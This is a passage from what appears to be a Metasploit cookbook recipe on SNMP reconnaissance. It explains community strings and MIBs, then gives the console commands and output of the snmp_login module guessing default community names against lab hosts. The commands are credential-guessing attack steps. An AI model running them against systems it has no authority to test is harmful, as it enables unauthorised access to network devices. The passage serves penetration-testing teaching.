 Getting ready
Metasploit has a built-in auxiliary module specifically for sweeping SNMP devices. One
must understand it before performing an attack. First, read-only and read-write community
strings play an important role in the sort of information that can be mined or altered on the
devices themselves. The Management Information Base (MIB) interface allows us to query
the device and extract information.
When querying through SNMP, there is the MIB API. This interface allows us to query the
device and extract information. Metasploit comes loaded with a list of default MIBs in its
database; they are used to query the device for more information, depending on whether
the bar of access is obtained.
How to do it...
1. The SNMP Community Login Scanner auxiliary module logs into SNMP devices
using common community names:
msf > use auxiliary/scanner/snmp/
msf > use auxiliary/scanner/snmp/snmp_login
msf auxiliary(snmp_login) > set RHOSTS 192.168.216.10,129
RHOSTS => 192.168.216.10,129
msf auxiliary(snmp_login) > run
[+] 192.168.216.10:161 - Login Successful: public (Access level:
read-only); Proof (sysDescr.0): Hardware: Intel64 Family 6 Model 70
Stepping 1 AT/AT COMPATIBLE - Software: Windows Version 6.1 (Build
7601 Multiprocessor Free)
[*] Scanned 1 of 2 hosts (50% complete)
[*] Scanned 2 of 2 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(snmp_login) >